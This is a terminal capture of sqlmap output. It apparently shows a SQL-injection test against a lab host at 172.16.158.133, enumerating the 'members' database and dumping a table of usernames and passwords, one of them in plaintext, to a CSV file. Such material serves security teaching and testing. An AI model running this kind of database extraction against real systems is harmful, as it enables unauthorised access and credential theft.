 File Edit View Search Terminal Help
[17:24:39] [INFO] fetching tables for database: 'members'
[17:24:39] [INFO] fetching number of tables for database 'members'
[17:24:39] [INFO] resumed: 1
[17:24:39] [INFO] resumed: members
[17:24:39] [INFO] fetching columns for table 'members' in database 'members'
[17:24:39] [INFO] resumed: 3
[17:24:39] [INFO] resumed: id
[17:24:39] [INFO] resumed: username
[17:24:39] [INFO] resumed: password
[17:24:39] [INFO] fetching entries for table 'members' in database 'members'
[17:24:39] [INFO] fetching number of entries for table 'members' in database 'members'
[17:24:39] [INFO] resumed: 2
[17:24:39] [INFO] resumed: 1
[17:24:39] [INFO] resumed: MyNameIsJohn
[17:24:39] [INFO] resumed: john
[17:24:39] [INFO] resumed: 2
[17:24:39] [INFO] resumed: ADGAdsafdfwt4gadfga==
[17:24:39] [INFO] resumed: robert
[17:24:39] [INFO] analyzing table dump for possible password hashes
Database: members
Table: members
[2 entries]
+----+----------+-----------------------+
| id | username | password              |
+----+----------+-----------------------+
| 1  | john     | MyNameIsJohn          |
| 2  | robert   | ADGAdsafdfwt4gadfga== |
+----+----------+-----------------------+
[17:24:39] [INFO] table 'members.members' dumped to CSV file '/root/.sqlmap/output/172.16.158.133/dump/members/
members.csv'
[17:24:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.158.133'
[*] shutting down at 17:24:39
root@kali:/usr/bin#